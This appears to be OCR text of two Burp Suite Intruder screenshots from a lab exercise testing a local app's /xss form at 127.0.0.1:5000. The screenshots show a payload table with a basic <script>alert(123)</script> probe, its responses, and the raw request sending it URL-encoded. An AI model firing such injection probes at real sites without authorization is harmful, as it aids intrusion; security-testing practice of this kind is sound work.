 Battering ram
Attack Save Columns 2. Intruder attack of http://127.0.0.1:5000 - Temporary attack - Not saved to projec...
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 2222
1 <script>alert(123)</script> 200 2287
2 □0;V4=5 ?>2V4> <;5==O 200 2255
3 12341234 200 2214
Request Response
Pretty Raw Hex
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:5000
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:5000/xss
18 Accept-Encoding: gzip, deflate
19 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
20 Connection: close
21
22 input_text=12341234
Search...
0 matches
Finished
Sniper
Attack Save Columns 4. Intruder attack of http://127.0.0.1:5000 - Temporary attack - Not saved to projec...
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 2222
1 <script>alert(123)</script> 200 2287
2 □0;V4=5 ?>2V4> <;5==O 200 2255
3 12341234 200 2214
Request Response
Pretty Raw Hex
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:5000
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:5000/xss
18 Accept-Encoding: gzip, deflate
19 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
20 Connection: close
21
22 input_text=%3cscript%3ealert(123)%3c%2fscript%3e
Search...
0 matches
Finished